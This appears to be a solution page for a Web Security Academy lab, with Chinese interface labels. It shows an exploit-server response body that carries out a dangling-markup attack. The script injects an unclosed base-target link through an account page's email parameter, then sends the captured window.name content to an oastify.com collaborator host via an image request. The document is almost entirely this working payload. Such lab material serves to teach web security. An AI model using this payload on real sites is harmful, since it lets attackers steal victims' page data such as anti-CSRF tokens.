 https://exploit-0a70004f0328628c82934690010400f6.exploit-server.net
网址： https://exploit-0a70004f0328628c82934690010400f6.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<script>
if(window.name) {
new Image().src='//gyiu9d0osw3z2bbffdancjfad1jr7g.oastify.com?'+encodeURIComponent(window.name);
} else {
location = 'https://0a7f00d103d562bd822747170053001c.web-security-academy.net/my-account?
email=%22%3E%3Ca%20href=%22https://exploit-0a70004f0328628c82934690010400f6.exploit-
server.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志